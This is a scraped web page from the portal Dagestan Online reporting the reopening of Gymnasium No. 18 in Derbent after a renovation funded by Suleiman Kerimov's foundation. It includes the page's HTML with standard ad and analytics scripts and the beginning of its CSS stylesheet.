

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dagestan.online/ru/otkrytie-shkoly-v-derbente
body_size: 7586
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
   <head profile="http://gmpg.org/xfn/11">
      <meta charset="UTF-8">
      <link href="/img/logo.ico" rel="shortcut icon">
      <link href="/img/logo.png" rel="apple-touch-icon-precomposed">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <script type="text/javascript">
         var vpw = (screen.width>=768)?'1200':'device-width';
         document.write('<meta name="viewport" content="width='+vpw+'" >');
      </script>
   
      <title>Открытие школы в Дербенте | Дагестан Онлайн</title>
	        <link rel="canonical" href="https://dagestan.online/ru/otkrytie-shkoly-v-derbente" />
      <meta name="csrf-token" content="DO0NoGCD8VDumLEWJqJckWPTvSby52UmaVeq7HCo">
      <meta property="og:locale" content="ru_RU" />
      <meta property="og:type" content="website" />
      <meta property="og:title" content="Открытие школы в Дербенте | Дагестан Онлайн" />
      <meta property="og:description" content="" />
      <meta property="og:url" content="https://dagestan.online/ru/otkrytie-shkoly-v-derbente" />
      <meta property="og:site_name" content="Дагестан онлайн" />
            <meta property="og:image" content="https://dagestan.online/images/testNews/2956_imgdagestan.png"/>
           	  <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/dagestan.online\/","name":"Кавказский портал. Новости Кавказа и всего мира, события, блоги, погода, объявления, кино, афиша на Дагестан Онлайн","potentialAction":{"@type":"SearchAction","target":"https:\/\/dagestan.online\/search?query={search_term_string}","query-input":"required name=search_term_string"}}</script>
     <link rel="alternate" type="application/rss+xml" title="RSS" href="/rss" />
      <link rel='dns-prefetch' href='//s.w.org' />
            
	      <link rel='stylesheet' id='cptch_stylesheet-css'  href='/css/front_end_style.css?ver=4.4.5' media='all' />
      <link rel='stylesheet' id='contact-form-7-css'  href='/css/styles.css?ver=5.0.4' media='all' />
      <link rel="stylesheet" href="/css/custom.css">
      <link rel='stylesheet' id='fancybox-css'  href='/css/jquery.fancybox.1.3.23.min.css' media='screen' />
      <style id='fancybox-inline-css' type='text/css'>
         #fancybox-content{border-color:#fff;}
      </style>
      <style>
        #chatter .chatter_sidebar ul {
            display: block;
        }
    </style>

   <script type='text/javascript'>
   rbConfig={start:performance.now(),rbDomain:'cdn.zamunda.ru',rotator:'1cph3'};token=localStorage.getItem('1cph3')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
   rsdfhse.setAttribute('src','//cdn.zamunda.ru/1cph3.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
   localStorage.setItem('1cph3', token);</script>
	<script charset="utf-8" async src="https://cdn.zamunda.ru/pushJs/lVDGRDeo.js"></script>
   </head>


<body class="home page-template page-template-page-home page-template-page-home-php page page-id-2275 main_page">
      <div class="rl_cnt_bg" data-id="302667"></div>      
      <div class="floated-menu">
         <div class="bg"></div>
         <div class="floated">
            <div class="content">
               <div class="ribbon"></div>
               <span class="t"><span class="close"></span>Навигация</span>
               <a href="/category/news" class="f drop">
               <span class="t">
               <span class="icon" style="background-image: url('img/money.svg');"></span>
              Новости
               </span>
               </a>
			   <a href="/category/articles" class="f drop">
               <span class="t">
               <span class="icon" style="background-image: url('img/money.svg');"></span>
              Статьи
               </span>
               </a>
               <div class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/employee.svg');"></span>
                  Форумы
                  </span>
                  <div class="drop-zone">
					                         
						<a href="/forums/category/life">Жизнь</a>
						 
						<a href="/forums/category/family">Семья</a>
						 
						<a href="/forums/category/entertainment">Развлечения</a>
						 
						<a href="/forums/category/business">Бизнес</a>
						 
						<a href="/forums/category/auto">Авто</a>
						 
						<a href="/forums/category/republic">Республика</a>
						 
						<a href="/forums/category/hobby">Хобби</a>
						 
						<a href="/forums/category/whofor">Кому за</a>
						                  </div>
               </div>
               <div class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/article.svg');"></span>
                  Афиша
                  </span>
                  <div class="drop-zone">
                     <a href="/category/events" >События</a>
                     <a href="/cinema" >Кино</a>
					  <a href="/category/events" >Места</a>
                     <a href="/category/soveti/" >Концерты</a>
					 <a href="/category/soveti/" >Театр</a>
                  </div>
               </div>
			  
			   
               <!--
               <a href="/category/sales" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Скидки
                  </span>
                  </a>
               
                  <a href="/category/interest" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Интересное в сети
                  </span>
                  </a>
            <a href="/category/spravka" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Справочник
                  </span>
                  </a>
               -->
				<a href="/services" class="drop">
				<span class="t">
				<span class="icon" style="background-image: url('img/lifesaver.svg');"></span>
				Сервисы и услуги
				</span>
				</a>
               <a href="/ru/contacts" class="ask">Задать вопрос</a>
              <!-- <div class="banner-ajax" ><div class="banner" onclick="GoTo('https://daglab.ru')"><img src="1.png"></div></div>-->
			  <div class="banner-ajax"><div id="content_rb_133035" class="content_rb" data-id="133035"></div></div>
            </div>
         </div>
        </div>
      <div class="head">
         <div class="container">
            <div class="row">
               <div class="menu">
                  <div class="icon">
                     <div class="image"></div>
                     <div class="bagde"></div>
                  </div>
                  <span class="text">Меню</span>
               </div>
			   <a href="https://dagestan.online" class="logo">
               <span  class="logo">
                  <div class="ribbon"></div>
                  <div class="img"></div>
                  <span class="text">
                  Дагестан онлайн
                  <small>Ведущий портал на Кавказе</small>
                  </span>
               </span>
			   </a>
			   <div class="right-head">
               <div class="search">
                  <div class="form">
                     <form class="search-form" action="/search" method="get">
                        <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ" required>
                        <button class="icon-search">
                           <div class="image"></div>
                        </button>
                     </form>
                  </div>
                  <span class="text">поиск</span>
                  <div class="icon">
                     <div class="image"></div>
                  </div>
				  
               </div>
			     <div class="login-block">
				  					<a href="https://dagestan.online/login/yandex" class="btn-yandex"> <img src="/img/yandex.png" alt="вход через yandex"></a>
					<a href="https://dagestan.online/login/facebook" class="btn-facebook"> <img src="/img/facebook.png" alt="вход через facebook"></a>
					<a href="https://dagestan.online/login/google" class="btn-google-plus"> <img src="/img/google.png" alt="вход через google"></a>
								</div>
				</div>
            </div>
         </div>
      </div>
               

                <div class="home-page">
                    

    <div class="page-post">
        <div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement"
                itemscope="" itemtype="http://schema.org/ListItem"><a href="https://dagestan.online" itemprop="item"><span
                        itemprop="name">Главная</span></a></span><span class="kb_sep"> » </span>
            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a
                    href="https://dagestan.online/news/otkrytie-shkoly-v-derbente" itemprop="item"><span
                        itemprop="name">Открытие школы в Дербенте</span></a></span>
        </div>
        <div class="container">
            <div class="row">
                <div class="main-content">
                    <div class="main-base post">
                        <div class="entry" itemscope="" itemtype="http://schema.org/Article">
                            <h1 class="entry-title" itemprop="name">Открытие школы в Дербенте</h1>
                            <div class="stats">
                                <div class="stat">
                                    <div class="icon icon-views"></div>
                                    <span class="text"><span>Просмотров: </span><span
                                            class="ajax_views">713</span></span>
                                </div>

                                <div class="stat">
                                    <div class="icon icon-time"></div>
                                    <span class="text">Среда, 06 сентября 2017
                                        г.</span>
                                </div>
                            </div>

                            <div class="entry-content" itemprop="articleBody">
                                <div class="pre-body">

                                    <p>


                                         
                                                                                            <img class="slider__img lazyload aligncenter size-full"
                                                    data-src="https://dagestan.online/images/testNews/2956_imgdagestan.png"
                                                    alt="Открытие школы в Дербенте фото" title="Открытие школы в Дербенте">
                                                                                    
                                    </p>


                                    <p>
                                        
                                    </p>
                                </div>

                                <div id="content_rb_58166" class="content_rb" data-id="58166"></div>



                                <p>

                                    <p style="text-align:justify">Несмотря на древность города Дербента, образовательный процесс все же должен проводиться в обновленных и оснащенных школах и учебных классах. Заручившись этим стремлением, была открыта Гимназия, после капитального ремонта, инвестором выступил Благотворительный фонд Сулеймана Керимова.</p>

<p style="text-align:justify">Выбор пал именно на Гимназию №18 совершенно по обыденным причинам, некогда её окончил сам инвестор, и сегодня она вновь может радовать учеников своей обновленной аурой. Отметим, что Гимназия основана еще в 1981 году и ремонт она увидела впервые за столь длительное время.</p>

<p style="text-align:justify">Сейчас тут появились лабораторные класс по химии, физике и биологии, плюс к этому полностью оснащено два компьютерных класса, а также лингафонный кабинет.</p>

<p style="text-align:justify">Учреждение преобразилось и 4 сентября, уже встретило своих учеников. В этот день было много сказано слов о возможностях спонсорской поддержки и вклада в развитие детей Дагестана, а в благодарность учащиеся подготовили концертную программу.</p>

<p style="text-align:justify">В новом учебном году гимназия встретит 9 классов, из первоклашек, ну что же, им предстоит проверить на прочность стены после капитального ремонта.</p>

                                    <br>
                                <div class="clearfix"></div>
                                <div class="row">

                                                                            <a href="https://dagestan.online/ru/populyarizaciya-robototehniki-v-stolice-dagestana">Предыдущие</a>
                                                                                                                <a href="https://dagestan.online/ru/novye-tehnologii-razvitiya-v-dagestane-v-sfere-pererabotki-vtorsyrya">Следующие</a>
                                    
                                </div>
                                <br>
                                <ul class="postattachement">
                                                                    </ul>

                                </p>


                                <p>
                                <div id="content_rb_58168" class="content_rb" data-id="58168"></div>
                                </p>
                                <span>
                                    <div class="tolstoycomments-feed"></div>
                                    <script type="text/javascript">
                                        !(function(w, d, s, l, x) {
                                            w[l] = w[l] || [];
                                            var f = d.getElementsByTagName(s)[0],
                                                j = d.createElement(s);
                                            j.async = !0;
                                            j.src = '//web.tolstoycomments.com/sitejs/app.js?i=' + l + '&x=' + x + '&t=' + (new Date().getTime());
                                            f.parentNode.insertBefore(j, f)
                                        })(window, document, 'script', 'tolstoycomments', '1815');
                                    </script>
                                </span>

                            </div>
                        </div>
                    </div>
                    <div class="sidebar">
                        <div class="author">
                            <div class="img"
                                style="background-image: url(../img/logo.png);
			background-image: -webkit-image-set(url(../img/logo.png) 1x,url(../img/logo.png) 2x);">
                            </div>
                            <span class="t">Автор статьи:</span>
                            <span class="name">Редакция сайта </span>
                            <span class="desc">Авторский состав проекта.</span>
                        </div>
                        <div class="sticky-bl">
                            <div class="banner-ajax">
                                <div class="post-min-area">

                                    <div id="content_rb_58111" class="content_rb" data-id="58111"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="row">
                <div class="stage-2">
                    <div class="share">
                        <span class="t"><span>Понравилась статья?</span> Посоветуйте её своим друзьям!</span>

                        <p>
                        <div class="addthis_inline_share_toolbox"></div>
                        </p>


                    </div>
                </div>
                                <div class="search-in-post">
                    <div class="desktop">
                        <span class="t">Не нашли ответа на свой вопрос?</span>
                        <span>
                            <div class="btn btn-search" onclick="$(this).parent().hide().parent().find('form').show();">
                                Воспользоваться поиском</div>

                        </span>
                        <form action="/search" method="get" style="display:none">
                            <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ ДЛЯ ПОИСКА" required="">

                            <input type="submit" value="найти">
                        </form>
                    </div>
                    <div class="mobile">
                        <span class="t">Не нашли ответа на свой
                            вопрос?</span>
                        <span>
                            <div class="btn btn-search" onclick="$(this).parent().hide().parent().find('form').show();">
                                Воспользоваться поиском</div>

                        </span>
                        <form action="/search" method="get" style="display:none">
                            <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ ДЛЯ ПОИСКА" required="">

                            <input type="submit" value="найти">
                        </form>
                    </div>
                </div>
            </div>

        </div>
    </div>

    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be88f8983074bcd"></script>
					
                </div><div class="container">

<div class="row">
<div class="ribbon-title ribbon-yellow">
                     <span class="t">Туры и экскурсии</span>
                  </div>
                  <script id="tripster-widget-345602" src="https://experience.tripster.ru/partner/widget.js?template=horizontal&order=random&width=100%25&num=6&font_size=small&version=2&partner=dagestan&features=nolistbutton%2Cnotitle&script_id=tripster-widget-345602" async></script>
               </div></div>
<div class="container"><div class="mediametrics">
								<div id="DivID"></div>
								<script type="text/javascript"
									  src="//news.mediametrics.ru/cgi-bin/b.fcgi?ac=b&m=js&v=2&n=14&id=DivID" 
									  charset="UTF-8">
								</script>
								</div>
								</div>

<div class="footer">
         <div class="stage-1">
            <div class="container">
               <div class="row">
                  <div class="b">
                     <div class="logo">
                        <div class="ribbon"></div>
                        <div class="img"></div>
                        <span class="text">
                        Дагестан онлайн
                        <small>ведущий портал на Кавказе</small>
                        </span>
                     </div>
                     <a onclick="GoTo('https://vk.com/dagestan.only')" class="vk">Подпишись на наш паблик в VK</a>
                  </div>
                  <div class="b bt">
                     <span onclick="GoTo('/sitemap');">Карта сайта</span>
                     <span onclick="GoTo('/upload/reklama.pdf');">Рекламодателям</span>
					  <span onclick="GoTo('/onas');">О проекте</span>
					
                  </div>
                  <div class="b bt">
                     <span onclick="GoTo('/politika-konfedicialnosti/');">Политика конфиденциальности</span>
                     <span onclick="GoTo('/terms/');">Пользовательское соглашение</span>
					 <span onclick="GoTo('https://zen.yandex.ru/dagestan');">Наш канал на Я.Дзен</span>
					  <span onclick="GoTo('https://play.google.com/store/apps/details?id=com.daglab.dagestan');">
                                        <img src="/img/google-play-badge.svg" alt="Загрузить из googleplay" title="Загрузить из googleplay">
                    </span>
					 
                  </div>
                  <div class="b">
					   							                      <span class="t">Подписка по Email</span>
                     <form method="post" action="https://dagestan.online/newsletter" id="subscr-form-6292">
					 <input type="hidden" name="_token" value="DO0NoGCD8VDumLEWJqJckWPTvSby52UmaVeq7HCo">
                        <input type="email" name="email" class="sr-required" placeholder="Введите ваш e-mail" maxlength="100">
                        <button type="submit" name="lead_subscribe" value="Подписаться">Подписаться</button>
                     </form>
					 <br>
					 <span style="text-align:center">
					    <!--LiveInternet counter--><script type="text/javascript">
					document.write('<a href="//www.liveinternet.ru/click" '+
					'target="_blank"><img src="//counter.yadro.ru/hit?t17.6;r'+
					escape(document.referrer)+((typeof(screen)=='undefined')?'':
					';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
					screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
					';h'+escape(document.title.substring(0,150))+';'+Math.random()+
					'" alt="" title="LiveInternet: показано число просмотров за 24'+
					' часа, посетителей за 24 часа и за сегодня" '+
					'border="0" width="88" height="31"><\/a>')
					</script><!--/LiveInternet-->
					</span>
                  </div>
               </div>
            </div>
         </div>
         <div class="stage-2">
            <div class="container">
               <div class="row">
                  <p>© 2023 Дагестан Онлайн</p>
               </div>
            </div>
         </div>
      </div>
      <div class="up">
         <div class="inside-1"></div>
      </div>
      <script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>
      <script src="/js/jquery.min.js"></script>
      <script src="/js/owl.carousel.min.js"></script>
      <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async></script>
      <script src="/js/main.js"></script>
	  <script src="/js/lazysizes.min.js" async></script>
      <script type="text/javascript">
	  
	  	$("a[href^='tel']").on("click",function(){
			//let name = $('title').text();
			let url = $(location).attr('href');
			let id = $(this).data("id");
			//let phone = $(this).data("phone");
			let source = $(this).data("source");

			$.ajax({
			   type:'POST',
			   header:{'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')},
			   url:'/partnersclick',
			   data:{_token : $('meta[name="csrf-token"]').attr('content'), url:url, id:id, source:source},
			});
		
		});
		
		$("a[href^='https://wa.me']").on("click",function(){
			//let name = $('title').text();
			let url = $(location).attr('href');
			let id = $(this).data("id");
			//let phone = $(this).data("phone");
			let source = $(this).data("source");

			$.ajax({
			   type:'POST',
			   header:{'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')},
			   url:'/partnersclick',
			   data:{_token : $('meta[name="csrf-token"]').attr('content'), url:url, id:id, source:source},
			});
		
		});

      //error images
      $("img").bind("error",function(){
         // Set the default image
         $(this).attr("src","https://dagestan.online/img/news/little/default.jpg");
      });



	  </script>
    
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45013090 = new Ya.Metrika({
                    id:45013090,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45013090" style="position:absolute; left:-9999px;" alt="" /></div></noscript> 
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101174889-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3169775", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3169775;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<div class="rl_cnt_bg" data-id="292696"></div>





   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dagestan.online/css/custom.css
body_size: 33099
content:
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
.prettydropdown {
  position: relative;
  width: 100% !important;
  display: inline-block;
}
.prettydropdown.loading {
  min-width: 0;
}
.prettydropdown > ul {
  width: 100% !important;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #74a3c7;
  border-radius: 10px;
  box-sizing: content-box;
  cursor: pointer;
  color: black;
  font-family: "Roboto";
  font-size: 17px;
  font-weight: 400;
  line-height: 30px;
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none;
  /* Likely future */
  z-index: 1;
}
.prettydropdown.loading > ul {
  visibility: hidden;
  white-space: nowrap;
}
.prettydropdown > ul:focus,
.prettydropdown:not(.disabled) > ul:hover {
  border-color: #7f7f7f;
}
.prettydropdown:not(.disabled) > ul.active {
  width: auto;
  max-height: none !important;
  border-color: #1e90ff;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 99;
}
.prettydropdown > ul.active:focus {
  outline: none;
}
.prettydropdown > ul.active.reverse {
  top: auto;
  bottom: 0;
}
.prettydropdown > ul > li {
  position: relative;
  width: 100% !important;
  height: 44px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  box-sizing: border-box;
  display: none;
  line-height: 44px;
  /* 48px - borders */
  margin: 0;
}
.prettydropdown.loading > ul > li {
  min-width: 0;
  display: block;
  padding-right: 0.8rem;
}
.prettydropdown > ul:not(.active) > li:not(.selected):first-child {
  color: transparent;
  /* Prevent FOUC */
}
.prettydropdown > ul > li:first-child,
.prettydropdown > ul.active > li {
  display: block;
}
.prettydropdown > ul.active > li:not(.label):hover,
.prettydropdown > ul.active > li.hover:not(.label),
.prettydropdown > ul.active > li:first-child:hover:after {
  background: #1e90ff;
  color: #fff;
}
.prettydropdown > ul.active > li.nohover {
  background: inherit !important;
  color: inherit !important;
}
.prettydropdown > ul.active > li.hover:before,
.prettydropdown > ul.active > li.nohover:after {
  border-top-color: #fff !important;
}
.prettydropdown > ul.active > li.hover:after,
.prettydropdown > ul.active > li.nohover:before {
  border-top-color: #1e90ff !important;
}
.prettydropdown.arrow > ul > li.selected:before,
.prettydropdown.arrow > ul > li.selected:after {
  position: absolute;
  top: 6px;
  bottom: 0;
  right: 12px;
  width: 10px;
  height: 16px;
  border: 8px solid transparent;
  /* Arrow size */
  box-sizing: border-box;
  content: "";
  display: block;
  margin: auto;
}
.prettydropdown.arrow.small > ul > li.selected:before,
.prettydropdown.arrow.small > ul > li.selected:after {
  top: 4px;
  height: 8px;
  border-width: 4px;
}
.prettydropdown.arrow > ul > li.selected:before {
  border-top-color: #a9a9a9;
  /* Arrow color */
}
.prettydropdown.arrow > ul > li.selected:after {
  top: 7px;
  /* Chevron thickness */
  border-top-color: #fff;
  /* Match background colour */
}
.prettydropdown.arrow.small > ul > li.selected:after {
  top: 2px;
  /* Chevron thickness */
}
.prettydropdown.arrow.triangle > ul > li.selected:after {
  content: none;
}
.prettydropdown > ul:hover > li.selected:before {
  border-top-color: #7f7f7f;
}
.prettydropdown > ul.active > li.selected:before,
.prettydropdown > ul.active > li.selected:after {
  border: none;
}
.prettydropdown > ul:not(.active) > li > span.checked {
  display: none;
}
/* Multi-Select */
.prettydropdown.multiple > ul > li.selected {
  overflow: hidden;
  padding-right: 2rem;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.prettydropdown > ul > li > span.checked {
  clear: both;
  float: right;
  font-weight: bold;
  margin-right: 0.8rem;
}
/* Option Groups */
.prettydropdown > ul > li.label {
  cursor: default;
  font-weight: bold;
}
.prettydropdown > ul > li.label:first-child,
.prettydropdown.classic > ul > li.label ~ li.selected {
  border-top: none;
}
.prettydropdown > ul > li.label ~ li:not(.label):not(.selected),
.prettydropdown.classic > ul.active > li.label ~ li:not(.label) {
  padding-left: 1.6rem;
}
/* Classic Behavior */
.prettydropdown.classic > ul:not(.active) > li.selected:not(:first-child) {
  position: absolute;
  top: 0;
  display: block;
}
/* Disabled */
.prettydropdown.disabled,
.prettydropdown > ul > li.disabled {
  opacity: 0.3;
}
.prettydropdown.disabled > ul > li,
.prettydropdown > ul > li.disabled {
  cursor: not-allowed;
}
/* Divider Lines */
.prettydropdown.multiple > ul > li.selected + li,
.prettydropdown.multiple > ul.reverse > li.selected,
.prettydropdown > ul > li.label,
.prettydropdown > ul > li.label ~ li.selected {
  border-top-color: #dedede;
}
/**
  * Owl Carousel v2.3.4
  * Copyright 2013-2018 David Deutsch
  * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
  */
.owl-carousel,
.owl-carousel .owl-item {
  -webkit-tap-highlight-color: transparent;
  position: relative;
}
.owl-carousel {
  display: none;
  width: 100%;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item {
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
}
.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
  display: none;
}
.no-js .owl-carousel,
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
